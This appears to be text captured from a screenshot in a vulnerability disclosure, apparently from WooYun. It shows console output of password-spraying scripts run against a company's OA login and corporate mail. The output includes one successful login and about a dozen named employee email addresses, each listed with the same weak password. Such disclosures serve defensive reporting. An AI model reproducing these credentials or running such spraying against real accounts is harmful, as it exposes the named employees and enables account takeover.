 管理员: Python27 - python.exe oa-seeyon.py oa.xiaojukeji.com oa_didi_user.txt didi_pwd.txt
<V>false</V>
12
---------------------
<V>false</V>
12
---------------------
<V>false</V>
12
---------------------
<V>false</V>
12
---------------------
<V>false</V>
12
---------------------
<V>true</V>
11
liangmanhong 123456 login sucess
---------------------
<V>false</V>
12
---------------------
<V>false</V>
12
管理员: Python27 - python.exe qqmail.py mail_didi_user.txt mail_pwd.txt
---------------
[+] User: miaoyingying@diditaxi.com.cn Password: didi123456
---------------
[+] User: mikun@diditaxi.com.cn Password: didi123456
---------------
[+] User: mile@diditaxi.com.cn Password: didi123456
---------------
[+] User: mingsiwei@diditaxi.com.cn Password: didi123456
---------------
[+] User: minlingang@diditaxi.com.cn Password: didi123456
---------------
[+] User: miraclechen@diditaxi.com.cn Password: didi123456
---------------
[+] User: mis@diditaxi.com.cn Password: didi123456
---------------
[+] User: mktsign@diditaxi.com.cn Password: didi123456
---------------
[+] User: mohaohua@diditaxi.com.cn Password: didi123456
---------------
[+] User: morongrong@diditaxi.com.cn Password: didi123456
---------------
[+] User: mouyuanyuan@diditaxi.com.cn Password: didi123456
---------------
[+] User: moxin@diditaxi.com.cn Password: didi123456
www.wooyun.org